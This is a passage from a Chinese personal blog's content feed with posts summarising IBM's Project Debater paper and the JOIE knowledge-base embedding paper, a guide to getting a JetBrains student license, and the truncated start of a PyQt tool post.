title="论点层面的重新措辞"></a>论点层面的重新措辞</h3><p>文章提出了<strong>六十二种</strong>不一样的措辞器，他们都目标都是让论述尽可能的流畅。文中描述了两种：</p><p>第一个措辞器添加了对论点中出现的一些<strong>人物</strong>的描述，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>Bryan Caplan argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td><td>Bryan Caplan, <strong>an economics professor at George Mason University</strong> argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td></tr></tbody></table><p>这就使得论点的信息更加丰富，看起来更加可信</p><p>第二个措辞器用来将一些书面语口语化，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>“Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle aged women,” <strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement.</strong></td><td><strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement that</strong> “Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle-aged women”.</td></tr></tbody></table><h2 id="论述生成"><a href="#论述生成" class="headerlink" title="论述生成"></a>论述生成</h2><p>完整的论述主要由两部分组成，包括</p><ol><li>段落：如问候、下定义、开场、结尾等；</li><li>规则：决定不同段落应该使用哪些语料，如何结合这些预料。</li></ol><p>关于不同类别的段落，文章中举出了一个比较重要的例子：包含思想论点簇（clusters of minded arguments）的段落，具体到如何将这些段落转化成论述的流程，如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210330144852.png" alt="Generation"></p><p>最后借助<strong>事先定义的模板</strong>来组织段落，生成完整论述。包括开场、反驳、总结都有其特有的模板，决定了这三者有特有的发言结构。文章中也给出了这些模板的形式，我这就不写了！</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>这并不是一个通用的语言生成系统，作者对许多地方都定义了各种规则。但是还有比较多的处理方式可以供我们学习，简单罗列一下：</p><ul><li>交叉验证（Cross Validation）方法确定阈值；</li><li><strong>线性回归模型</strong>拟合阈值；</li><li>IClust、Wikifier、WORT ；</li><li>使用超几何分布来判断聚类中某种元素的富集程度。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——An autonomous debating system</title>
      <link href="/post/ac95.html"/>
      <url>/post/ac95.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>“Hi Siri，打开美团外卖。” “好的。”</p><p>“小爱同学，我想吃麻辣烫。” “好的。”</p></blockquote><p>在我们的日常生活中，智能语音助手应该时时刻刻站在我们的角度思考，无条件的遵从用户的命令，帮助人们完成任务。然而不知道大家有没有思考过，只会遵从你命令的语音助手真的智能吗？最近一期Nature的封面文章<a href="https://www.nature.com/articles/s41586-021-03215-w">An autonomous debating system</a>告诉我们，对抗性的交流，比如<strong>争论、辩论</strong>也是人类智能的一个重要组成部分，覆盖了人类众多的日常活动。作者在文章中展示了<code>Project Debater</code>——一个会“抬杠”的人工智能系统。</p><h2 id="关于Project-Debater"><a href="#关于Project-Debater" class="headerlink" title="关于Project Debater"></a>关于Project Debater</h2><p>首先因为文章涉及到辩论，我们先了解一下辩论中最主要的的两个专业名词：</p><blockquote><p><strong>动议</strong>Motion：也就是论题，你必须根据你队伍的立场来决定是支持还是反对。</p><p><strong>论点</strong>Argument：每个队伍都需要对动议提出直接的论点，论点包括观点，支撑该观点的证据以及将两者关联起来的分析过程，其结构更像是一篇文章或者段落。</p><p>​<em><a href="https://www.asf.edu.mx/learning/events/asomex-debate-tournament/debating">来源</a></em></p></blockquote><p>文章介绍了Project Debater是IBM在2012年启动的一个<a href="https://www.research.ibm.com/artificial-intelligence/project-debater/">研究项目</a>，最终的目标是和一个冠军辩手进行现场辩论。这也可以说是一场公开的实验，我们一起看看这个实验的形式吧：</p><ol><li><p>确定辩论动议（Debate Motion），之后双方都可以准备15分钟。</p></li><li><p>双方做三段陈述，具体可以看图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210319154748.png" alt="陈述规则"></p></li><li><p>观众会在陈述之前和之后分别给正反方投票，能够拉到更多选票的人被视为获胜者。我不懂辩论的规则，我想应该是比谁更能过够改变观众的想法，就是<code>正→反</code>和<code>反→正</code>的数量对比。</p></li></ol><p>值得注意的是：</p><ul><li>人类选手不是随随便便选的，是曾经获世界大学生辩论赛冠军的选手；</li><li>这个实验的“动议”没有被用来构建Project Debater的训练数据；</li><li>这篇文章的重点是描述PD在一系列广泛话题上的表现，不局限于这次比赛。</li></ul><h2 id="系统架构"><a href="#系统架构" class="headerlink" title="系统架构"></a>系统架构</h2><p>一场辩论中AI要完成的任务非常多，端到端的模型在这个场景里就不适用了，那PD是如何应付这些任务的呢？</p><p>文章提到的解决方法是将问题分解为并行执行的模块化具体任务，具体可以分为四个模块：</p><ol><li>论点挖掘（Argument Mining）</li><li>论点知识库（Argument Knowledge Base)</li><li>反驳（Argument Rebuttal)</li><li>组织语言（Debate Construction）</li></ol><h3 id="论点挖掘-AM"><a href="#论点挖掘-AM" class="headerlink" title="论点挖掘 AM"></a>论点挖掘 AM</h3><p>该模型分成两个阶段，线下和线上：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210322145446.png" alt="论点挖掘流程"></p><p>对流程图的说明：</p><ol><li>声明（Claim）指对动议有<strong>明确立场</strong>的简明陈述；证据（Evidence）指能<strong>明确支撑或者反驳</strong>动议的一个简单句，用来证明声明是否正确。</li><li>检索算法是为了得到与动议相关的语句；</li><li>排序算法用的是神经网络模型，得到最相关的语句；</li><li>使用神经网络模型和基于知识的方法对语句的立场进行分类；</li><li>1.该阶段包含<strong>主题扩展</strong>的组件，用以寻找更多与辩论相关的概念；</li><li>在挖掘支持自身论点的同时也会挖掘<strong>支持对方的论点</strong>，以推理出对方可能会用到的声明或者证据，以便及时做出反应。</li></ol><h3 id="论点知识库-AKB"><a href="#论点知识库-AKB" class="headerlink" title="论点知识库  AKB"></a>论点知识库  AKB</h3><p>构建论点知识库旨在掌握不同辩论之间的共性，比如有的辩论虽然动议不同，但都是在讨论废除或者保持某项法例，属于相同的主题。也就是说AKB主要的作用是输出核心论点。</p><p>AKB中的文本可以是手动构建的，也可以是由机器抽取然后人为编辑的，可以是论点，也可以是引用，甚至是一些修饰性的类比和推理，他们被分成了不同的<strong>主题类别</strong>。</p><p>当被提及一个新的动议时，系统通过<strong>特征提取器</strong>来确定与该动议相关的<strong>主题类别</strong>，与该类别相关的文本都可以被用到接下来的发言之中，系统会根据他们与动议在<strong>语义上的联系</strong>来选择最相关文本。</p><p>除了应对新动议，AKB还是反驳模块的重要部分。当系统确定了对方表达了某个原则性论点，可以借助AKB来将这个论点映射为反驳他们的反论点。AKB中还包含了许多辩论中常见的情感术语，比如“有害的”，借助基于模式的方法，系统可以反驳聚焦于这些术语的论点。</p><p>可以说论点知识库是PD的小抄，密密麻麻的记载了各种话术、各种主题的辩论案例。</p><h3 id="反驳-AR"><a href="#反驳-AR" class="headerlink" title="反驳 AR"></a>反驳 AR</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321141252.png" alt="构建反驳的流程" style="zoom:80%;" /><p>就和上文提到的一样，构建反驳时参考了AKB中的一些关键性的语句，用来做为生成反驳的线索。但到了这一步，系统还不能够输出完整的反驳语句，需要进行最后一步，也就是组织语言。</p><h3 id="组织语言-DC"><a href="#组织语言-DC" class="headerlink" title="组织语言 DC"></a>组织语言 DC</h3><p><strong>组织语言</strong>虽然容易让我想起这个表情包<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321153001.jpg" alt="组织语言" style="zoom:50%;" />但是我真的找不到更合适的词了。</p><ol start="4"><li></li></ol><p>这样讲可能还是不太清楚，文章中给出了一个实际例子：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321192357.png" alt="该系统的发言流程"></p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>总结一些Project Debater的四个模块：</p><p>我觉得前三个模块分别对应了辩论中三个比较重要的因素：</p><ol><li>AM从大量的语料中获取论点，是一个以海量数据为基础的模型；</li><li>AKB主要作用是确定辩论的核心论点，避免出现大方向上的错误，当然也能帮助发现对手的错误；</li><li>AR是攻击对手的主要手段。</li></ol><p>当然光会这些技能是不够的，还得会巧舌如簧才能说服观众。</p></li><li><p>实现Project Debater有哪些难点？</p><ol><li>论辩结构非常复杂和微妙，有时还很晦涩，不像句子结构那么容易识别；</li><li>在真实世界中，论点没有清晰的边界，存在着互相引用、类比等等复杂且庞大的网络。</li></ol></li><li><p>尽管Project Debater还是一个初级辩手，但它已经是<strong>在自然人类语言中识别论点</strong>这一领域的重大进展了！</p></li></ul><blockquote><p>“Hi Siri，打开美团外卖。” “你都这么胖了还吃外卖。”</p><p>“小爱同学，我想吃麻辣烫。” “我觉得你应该吃点更健康的食物。”</p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于如何申请JetBrain的学生许可证</title>
      <link href="/post/37a5.html"/>
      <url>/post/37a5.html</url>
      
        <content type="html"><![CDATA[<p>Pycharm是一个强大专业的Python编辑器，分为专业版和社区版，相比于专业版，社区版阉割了很多功能，比如<code>Django</code>。身边的同学选择用别人分享的激活码来激活专业版，当然这样既不能稳定保持激活，也不合适！</p><p>前些天我发现JetBrain官方给学生和教师提供了激活专业版的渠道，覆盖了旗下所有的产品。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205018.png" alt="激活后的效果"></p><p>分享一下我激活的步骤八：</p><ol><li><p>首先，<strong>最重要的一点</strong>是，你要确认你有教育邮箱，一般就是你们学校提供的以<code>edu.cn</code>结尾的邮箱，比如我们学校的邮箱是<code>@zjut.edu.cn</code>。</p></li><li><p>然后去<a href="https://www.jetbrains.com/">JetBrain</a>注册一个账号，亲测这一步用不用上面的邮箱都可。然后你会收到JetBrain发来的确认邮件，这边的信息都可以随便填我这就不展示了</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205627.png" alt="在这里填你自己的邮箱"></p></li><li><p>注册成功之后，你会看到这个界面，显示你没有激活的License</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210102.png" alt="没有License" style="zoom:67%;" /><p>这时候点击左上角回到JetBrain主页，找到这个地方</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210407.png" alt="申请入口" style="zoom:67%;" /></li><li><p>选择适用于学生和教师的许可证，点击最下方的申请。</p></li><li><p>然后你会看到这样一个界面，要填写的内容很少，点击申请他就给你发确认邮件了。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317211018.png" alt="填写信息"></p></li><li><p>这一步也<strong>非常关键</strong>，当我满怀期待的打开我的邮箱时，却发现里头空空如也，又去翻了翻垃圾箱，也是什么都没有。原来我们学校的邮件系统，会直接拒收某些邮件:cry:，不是拒绝之后放到垃圾箱，是直接拒收！！！你想找到这个邮件的话，要打开拦截队列：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213220.png" alt="拦截队列"></p><p>然后在这个里头找你被拦截的邮件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213342.png" alt="这是我们的邮件网关"></p></li><li><p>完成这一步之后，你就可以拥有为期一年的许可证了，到期了也没关系，JetBrain会在到期前七天给你发邮件通知，只要你还是学生，你就能续命一年。</p></li><li><p>拥有许可证的你，可以在激活软件的时候选择登入JetBrain账号，名正言顺的拥有专业版的Pycharm。当然你也可以试着下载Toolbox，便于下载JetBrain全家桶！</p></li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JetBrain </tag>
            
            <tag> Pycharm </tag>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文—实例与本体概念联合嵌入知识库的通用表示学习</title>
      <link href="/post/ced9.html"/>
      <url>/post/ced9.html</url>
      
        <content type="html"><![CDATA[<p><em><strong>标题：</strong>Universal Representation Learning of Knowledge Bases by Jointly Embedding Instances and Ontological Concepts</em></p><p><em><strong>来源：</strong>KDD ‘19: Proceedings of the 25th ACM SIGKDD International Conference on Knowledge Discovery &amp; Data Mining</em></p><p><em><strong>地址：</strong></em><a href="https://link.zhihu.com/?target=https://dl.acm.org/doi/10.1145/3292500.3330838">https://dl.acm.org/doi/10.1145/3292500.3330838</a></p><p><strong><em>代码地址：</em></strong><a href="https://link.zhihu.com/?target=https://github.com/JunhengH/joie-kdd19">https://github.com/JunhengH/joie-kdd19</a></p><p>许多大型的<strong>知识库</strong>都<strong>同时</strong>表示知识图谱的两个视图，包括用来表示摘要或者常识的本体视图，和用来表示从本体中提取出来的特殊实体的实例视图。但是没有将两个视图<strong>单独</strong>表示出来的<strong>知识嵌入模型</strong>。该研究提出了two-view KG嵌入模型JOIE，目的是<strong>为了实现更好的知识嵌入</strong>以及<strong>支持依赖于多视图知识的新应用程序</strong>。</p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><img src="https://pic4.zhimg.com/v2-43423ec62e25059de7eadad7e7b2137f_b.jpg"></p><p>图1 双视角知识库示例。本体视图中橙色虚线表示层次元关系，黑色为规则元关系。</p><p>现存的知识图谱都<strong>可以</strong>分成如图1所示的两个视图</p><ol><li>实例视图的知识图谱，例如(“Barack Obama”,“isPoliticianOf ”, “United States”)</li><li>本体视图的知识图谱，例如(“polication”, “is leader of ”, “city”)</li></ol><p>同时，实例与本体视图之间由**视图间(cross-view)**关系来连接。</p><p>近年来对<strong>知识图谱的嵌入模型</strong>也有很多研究，但现有的模型都只针对其中<strong>一种视图</strong>进行设计。如果将双视图引入到<strong>知识表示模型</strong>中，可以有如下两点优势：</p><ol><li>实例嵌入为其相应的本体上的概念提供了详细而丰富的信息。例如，通过观察多个音乐家<strong>个体（instance）</strong>的嵌入，很大程度上可以确定其对应的<strong>概念（concept）</strong>“音乐家”的嵌入。</li><li>概念嵌入对其实例进行了<strong>高层次的总结</strong>，当一个实例很少被观察到时，这将会变得非常有帮助的，例如对于某个在<strong>实例视图</strong>中几乎没有关系的音乐家，我们仍然可以知道他&#x2F;她在实例嵌入空间中的粗略位置，因为他&#x2F;她不会离其他音乐家太远。</li></ol><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p><strong>Challenge：</strong></p><ol><li>实例与概念、关系与元关系之间虽然不相交，但是存在语义上的联系，且两者做映射非常复杂。</li><li>现有的视图间关系往往不足以覆盖大量的实体，导致没有足够的信息区对齐两个视图，同时也限制了视图间发现新关系的能力</li><li>两种视图的规模和拓扑结构也有很大不同，其中本体视图通常是稀疏的，提供较少类型的关系，并形成分层的子结构，而实例视图则更大并且具有更多的关系类型。</li></ol><p><strong>Solution：</strong></p><p><img src="https://pic3.zhimg.com/v2-d5f11fd46aaeb101821c07aa1ebcdd42_b.jpg"></p><p>图2 JOIE模型结构</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a><strong>建模</strong></h2><p><img src="https://pic4.zhimg.com/v2-a381eee47a35bcedffe4060a2090526b_b.jpg"></p><p>图3 跨视图关联模型从跨视图链接（绿色“类别”框中的虚线箭头）学习嵌入。默认的视图内模型从每个视图中的三元组（灰色框）中学习嵌入。层次结构感知的视图内模型对在本体（或“层次结构”梯形）中形成层次结构的元关系事实进行建模</p><h3 id="跨视图关联模型"><a href="#跨视图关联模型" class="headerlink" title="跨视图关联模型"></a>跨视图关联模型</h3><ul><li>Cross-view Grouping (CG)——跨视图分组技术</li></ul><p><img src="https://pic1.zhimg.com/v2-cc9ef630dba6902e9175290a8983700c_b.jpg"></p><p>图4 跨视图分组技术</p><p>如图4所示，跨视图分组技术会假设本体视图的知识图谱和实例视图的知识图谱能够<strong>嵌入到同一空间中</strong>，并且“迫使”属于概念c的实例e在表示空间上<strong>靠近</strong>概念c。以此定义学习的loss为：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCG%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BS%7D%7C%7D+%5Csum_%7B(e,+c)+%5Cin+%5Cmathcal%7BS%7D%7D%5Cleft%5B%5C%7C%5Cmathrm%7Bc%7D-%5Cmathrm%7Be%7D%5C%7C_%7B2%7D-%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D%5Cright%5D_%7B+%7D" alt="[公式]"> （1）</p><p>式中S表示具有is_A关系的实例与概念关系对； <img src="https://www.zhihu.com/equation?tex=%5Cgamma%5E%7B%5Cmathrm%7BCG%7D%7D" alt="[公式]"> 表示训练的超参数，也是图4中圆的半径；<img src="https://www.zhihu.com/equation?tex=%5Bx%5D_%7B+%7D+=%3E+max%5B+x,0%5D" alt="[公式]"> 。式（1）表示如果e出离了c圆之外，就会产生惩罚。</p><ul><li>Cross-view Transformation (CT)——跨视图转换技术</li></ul><p><img src="https://pic2.zhimg.com/v2-db4b6e544b5da0516ae4c9d15c9c1299_b.jpg"></p><p>图5 跨视图转换技术</p><p>和CG不同的是，CT允许两个视图<strong>彼此完全不相同</strong>，通过转换之后将两个视图<strong>对齐</strong>在一起。也就是说，转换之后，一个实例的嵌入将会被放置在本体视图中，且<strong>靠近</strong>该实例所属的概念嵌入。即</p><p><img src="https://www.zhihu.com/equation?tex=%5Cmathbf%7Bc%7D+%5Cleftarrow+f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D),+%5Cforall(e,+c)+%5Cin+%5Cmathcal%7BS%7D" alt="[公式]"> （2）</p><p>这里的 <img src="https://www.zhihu.com/equation?tex=f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)=%5Csigma%5Cleft(%5Cmathbf%7BW%7D_%7B%5Cmathrm%7Bct%7D%7D+%5Ccdot+%5Cmathbf%7Be%7D+%5Cmathbf%7Bb%7D_%7B%5Cmathrm%7Bct%7D%7D%5Cright)" alt="[公式]"> 是一个非线性的<strong>仿射变换</strong><a href="#ref_1">[1]</a>，由此定义loss</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Barray%7D%7Bc%7D+J_%7B%5Cmathrm%7BCross%7D%7D%5E%7B%5Cmathrm%7BCT%7D%7D=%5Cfrac%7B1%7D%7B%7CS%7C%7D+%5Csum_%7B(e,+c)+%5Cin+S%5Cwedge%5Cleft(e,+c%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+S%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BCT%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D%5E%7B%5Cprime%7D-f_%7B%5Cmathrm%7BCT%7D%7D(%5Cmathbf%7Be%7D)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C++%5Cend%7Barray%7D" alt="[公式]"></p><p>(3)</p><p><strong>视图内嵌入模型</strong></p><p>视图内模型的目的是在两个嵌入空间中分别保留KB的每个视图中的原始结构信息。由于实例视图中的关系和本体视图中的元关系的语义含义不同，因此有助于为每个视图提供单独的处理方式，而不是将它们组合为单个表示模式，从而提高了性能。文中提供了两种嵌入模型。</p><ul><li>Default Intra-view Model——默认内部视图模型</li></ul><p>即通过现有的知识图谱表示模型来进行学习，包括TransE,DistMult,HolE，其得分函数如(4)</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+f_%7B%5Ctext+%7BTransE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=-%7C%7C+%5Cmathbf%7Bh%7D+%5Cmathbf%7Br%7D-%5Cmathbf%7Bt%7D+%5C%7C_%7B2%7D+%5C%5C+f_%7B%5Ctext+%7BMult+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Ccirc+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5C%5C+f_%7B%5Ctext+%7BHolE+%7D%7D(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)+&=(%5Cmathbf%7Bh%7D+%5Cstar+%5Cmathbf%7Bt%7D)+%5Ccdot+%5Cmathbf%7Br%7D+%5Cend%7Baligned%7D" alt="[公式]"> (4)</p><p>优化目标即最小化所有三元组（包括实例间三元组和概念间三元组）的loss：</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BG%7D%7C%7D+&+%5Csum_%7B(h,+r,+t)+%5Cin+%5Cmathcal%7BG%7D%5Cwedge%5Cleft(h%5E%7B%5Cprime%7D,+r,+t%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BG%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathcal%7BG%7D%7D+f%5Cleft(%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%5Cright)-f(%5Cmathbf%7Bh%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D)%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> (5)</p><p>其中 <img src="https://www.zhihu.com/equation?tex=%EF%BC%88%5Cmathbf%7Bh%7D%5E%7B%5Cprime%7D,+%5Cmathbf%7Br%7D,+%5Cmathbf%7Bt%7D%5E%7B%5Cprime%7D%EF%BC%89" alt="[公式]"> 表示表示头尾被替换，不存在于图谱中的三元组。这个损失天然就适用于两个不同的视图，我们用两个视图的损失函数构建一个<strong>联合损失函数</strong>：</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG_%7BO%7D%7D" alt="[公式]"> （6）</p><p>式中的α1用来调节权重</p><ul><li>Hierarchy-Aware Intra-view Model for the Ontology. ——本体的层次感知视图内模型</li></ul><p>默认内部视图模型并不能对本体视图的概念间上下位关系进行很好的建模。作者提出了层次感知视图内模型，这一模型进一步区分了<strong>形成本体层级结构</strong>的元关系（如”subclass_of”和”is_a”)和视图内模型中<strong>常规</strong>的语义关系（如”related_to”)。</p><p>这里设计方法类似CT，即给定一个具备subclass_of关系的概念对 <img src="https://www.zhihu.com/equation?tex=(c_l,c_t)" alt="[公式]"> ，认为存在非线形变换可以将<strong>粗粒度</strong>的概念（上位概念）映射为<strong>细粒度</strong>的概念（下位概念），其公式可以表示：</p><p><img src="https://www.zhihu.com/equation?tex=g_%7B%5Cmathrm%7BHA%7D%7D%5Cleft(%5Cmathrm%7Bc%7D_%7Bh%7D%5Cright)=%5Csigma%5Cleft(%5Cmathrm%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%5Ccdot+%5Cmathrm%7Bc%7D_%7Bl%7D+%5Cmathrm%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D%5Cright)" alt="[公式]"> （7）</p><p>式中的<img src="https://www.zhihu.com/equation?tex=%7BW%7D_%7B%5Cmathrm%7BHA%7D%7D+%E3%80%81%7Bb%7D_%7B%5Cmathrm%7BHA%7D%7D+" alt="[公式]">都是训练的参数。由此定义的loss为</p><p><img src="https://www.zhihu.com/equation?tex=%5Cbegin%7Baligned%7D+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D=%5Cfrac%7B1%7D%7B%7C%5Cmathcal%7BT%7D%7C%7D+&+%5Csum_%7B%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5Cright)+%5Cin+%5Cmathcal%7BT%7D%5Cwedge%5Cleft(c_%7Bl%7D,+c_%7Bh%7D%5E%7B%5Cprime%7D%5Cright)+%5Cnotin+%5Cmathcal%7BT%7D%7D%5Cleft%5B%5Cgamma%5E%7B%5Cmathrm%7BHA%7D%7D+%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7Bh%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7Bl%7D%5Cright)%5Cright%5C%7C_%7B2%7D-%5Cleft%5C%7C%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bh%7D%7D%5E%7B%5Cprime%7D-g%5Cleft(%5Cmathbf%7Bc%7D_%7B%5Cmathbf%7Bl%7D%7D%5Cright)%5Cright%5C%7C_%7B2%7D%5Cright%5D_%7B+%7D+%5C%5C+&++%5Cend%7Baligned%7D" alt="[公式]"> （8）</p><p>再列出联合loss</p><p><img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D_%7BI%7D%7D+%5Calpha_%7B1%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathcal%7BG%7D+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D++%5Calpha_%7B2%7D+%5Ccdot+J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> （9）</p><p>式中 <img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7BG+%5Ccirc%5Cbackslash+%5Cmathcal%7BT%7D%7D" alt="[公式]"> 表示使用<strong>默认内部视图模型</strong>再常规语义关系三元组上训练所得到的损失。<img src="https://www.zhihu.com/equation?tex=J_%7B%5Ctext+%7BIntra+%7D%7D%5E%7B%5Cmathrm%7BHA%7D%7D" alt="[公式]"> 表示在具有本体关系<strong>层次结构的元关系</strong>的三元组上进行了明确的训练之后得到的损失，这与等式6有很大不同。</p><h2 id="联合训练"><a href="#联合训练" class="headerlink" title="联合训练"></a>联合训练</h2><p><img src="https://www.zhihu.com/equation?tex=J=J_%7B%5Ctext+%7BIntra+%7D%7D+%5Comega+%5Ccdot+J_%7B%5Ctext+%7BCross+%7D%7D" alt="[公式]"> （10）</p><p>式中ω是一个大于零的正参数，用来平衡两个J。</p><p>文中还讲到了他们的训练手法</p><blockquote><p>Instead of directly updating J, our implementation optimizes JIntra GI , JIntra GO and JCross alternately. In detail, we optimize θnew ← θold - η∇JIntra and θnew ← θold - (ωη)∇JCross in successive steps within one epoch.η is the learning rate, and ω differentiates between the learning rates for intra-view and cross-view losses.</p></blockquote><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><ul><li>数据集</li></ul><p>数据集方面，由于现有方法大多只关注对一个视图的知识建模，缺少融合两个视图特点的公开评测数据。所以作者从YAGO和DBpedia构建了两个更符合真实知识图谱结构的数据集YAGO26K-906和DB111K-174。数据集的相关信息统计如下<a href="#ref_2">[2]</a>：</p><p><img src="https://pic4.zhimg.com/v2-5c933cf75d82dce678c5df423c07ec23_b.jpg"></p><p>表1 数据集概览</p><p>主要完成了<strong>知识图谱补全</strong>和<strong>实体分类</strong>的两个任务，都显示了该模型有不错的性能。这里篇幅有限，就不给人家打广告了。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><ol><li><a href="#ref_1_0">^</a>仿射变换 <a href="https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2">https://zh.wikipedia.org/wiki/%E4%BB%BF%E5%B0%84%E5%8F%98%E6%8D%A2</a></li><li><a href="#ref_2_0">^</a>机器之心 <a href="https://www.jiqizhixin.com/articles/2019-08-12-3">https://www.jiqizhixin.com/articles/2019-08-12-3</a></li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> KB </tag>
            
            <tag> 嵌入学习 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>用PyQT写小工具</title>
      <link href="/post/3515.html"/>
      <url>/post/3515.html</url>
      
        <content type="html"><![CDATA[<p>最近写的论文有手动建立案例的需求，一开始采用的方法是建一个json模板，然后在模板上改关键词，就像这样：</p><pre class=" language-json"><code class="language-json">&amp;#<span class="token number">123</span><span class="token punctuation">;</span>    <span class="token property">"有限元分析案例"</span><span class="token operator">:</span> <span class="token punctuation">[</span>        &amp;#<span class="token number">123</span><span class="token punctuation">;</span>            <span class="token property">"产品信息"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                &amp;#<span class="token number">123</span><span class="token punctuation">;</span>                    <span class="token property">"产品名称"</span><span class="token operator">:</span> <span class="token punctuation">[</span>                        <span class="token string">"none"</span>                    <span class="token punctuation">]</span><span class="token punctuation">,</span>                    <span 